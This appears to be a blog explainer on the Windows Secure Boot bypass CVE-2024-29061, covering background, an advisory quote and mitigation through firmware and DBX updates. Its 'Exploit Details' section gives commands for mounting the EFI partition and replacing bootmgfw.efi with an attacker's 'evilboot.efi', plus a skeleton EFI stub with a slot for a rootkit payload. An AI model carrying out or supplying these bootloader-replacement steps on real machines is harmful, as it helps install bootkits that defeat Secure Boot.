In April 2024, a critical security flaw identified as CVE-2024-29061 was revealed by Microsoft, impacting the Secure Boot process on Windows systems. This bug allows attackers to circumvent Secure Boot, install malicious boot loaders, and potentially gain access to protected systems—even those thought to be well-defended. In this long, easy-to-follow read, we’ll break down what happened, how it works, and show actual code snippets relevant to exploitation and mitigation.
What Is Secure Boot & Why Is It Important?
Secure Boot is a security feature in the UEFI firmware standard. It ensures that only trusted, signed software (like the Windows loader) can execute during the system boot process. If malware modifies or replaces the boot process, Secure Boot should block or alert about it. This keeps rootkits and bootkits at bay.
What Is CVE-2024-29061?
> "A Secure Boot Security Feature Bypass Vulnerability exists when Windows improperly verifies boot managers. To exploit this vulnerability, an attacker must have physical access or Administrative privileges. Successful exploitation could allow an attacker to install and run malicious boot loaders."
> — Microsoft Security Advisory, April 2024
How The Vulnerability Works
Under the hood, this vulnerability lets an attacker replace or modify boot files even when Secure Boot is enabled. The core problem lies in how certain Windows bootmanager files (bootmgfw.efi, etc.) and policies are verified.
Improper Verification:
Windows trusts certain outdated or vulnerable bootloader files if they're chained in a particular way.
Exploit Details – How To Reproduce
The attacker needs Admin rights or physical access. Here’s a simplified attack chain, for educational purposes only.
On many systems
mountvol
# Output shows the EFI partition, usually 'S:\' if mounted
2. Backup Original Bootloader
copy S:\EFI\Microsoft\Boot\bootmgfw.efi S:\EFI\Microsoft\Boot\bootmgfw_backup.efi
3. Replace Bootloader With Malicious One
Assuming evilboot.efi is attacker’s signed payload (possibly exploiting an unrevoked known-vulnerable (previously signed) bootloader):
copy evilboot.efi S:\EFI\Microsoft\Boot\bootmgfw.efi
4. Reboot And Trigger Bootkit
Upon next boot, the attacker’s signed bootloader runs instead of the real one, bypassing Secure Boot checks.
Technical Snippet: Malicious EFI Stub Example
*This hypothetical code (for example only) shows a minimal malicious bootmgfw.efi “wrapper” that hands off control to real Windows loader after doing its thing.*
#include <efi.h>
#include <efilib.h>
EFI_STATUS EFIAPI EfiMain(EFI_HANDLE ImageHandle, EFI_SYSTEM_TABLE *SystemTable) {
// Malicious Payload: e.g., patch memory or drop rootkit here
// Chain load legit Windows loader (example path, may vary)
EFI_LOADED_IMAGE *LoadedImage;
EFI_GUID LoadedImageProtocol = EFI_LOADED_IMAGE_PROTOCOL_GUID;
SystemTable->BootServices->HandleProtocol(ImageHandle, &LoadedImageProtocol, (void**)&LoadedImage);
EFI_FILE *File;
// ... code to open, load, and execute original Bootmgfw.efi or bootloader ...
return EFI_SUCCESS;
}
This code would need to be signed with a certificate still trusted by Secure Boot (e.g., one Microsoft failed to revoke).
Mitigation & Patches
Microsoft released updates to add more vulnerable bootloaders (including outdated signed ones) to the Secure Boot “deny list” (DBX).
- Update your system firmware / UEFI
Check and refresh revocation lists
Official Microsoft advisory:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-29061
Learn More & References
- Microsoft CVE-2024-29061 Advisory
- UEFI Secure Boot in Windows
- eclypsium.com - Dos and Don’ts of Secure Boot [(Blog)
Summary
CVE-2024-29061 proves even modern PC security features like Secure Boot aren’t foolproof, especially when bugs allow old, vulnerable files to slip past. If you’re a sysadmin, IT pro, or security-conscious user, patch your systems, update Secure Boot DBX, and stay alert for new advisories!
Stay safe.
*(For security research and defense only! Do not attempt on systems you do not own.)*
Timeline
Published on: 04/09/2024 17:15:59 UTC
Last modified on: 04/26/2024 15:57:55 UTC
